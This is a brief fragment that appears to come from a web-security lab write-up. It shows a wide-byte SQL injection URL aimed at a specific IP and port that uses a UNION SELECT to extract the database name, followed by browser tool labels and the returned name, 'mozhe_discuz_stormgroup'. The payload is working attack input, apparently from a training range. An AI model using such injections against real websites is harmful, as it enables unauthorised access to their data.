 http://124.70.71.251:45554/new_list.php?id=-1%df' union select 1,2,3,4,database()%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
mozhe_discuz_stormgroup
3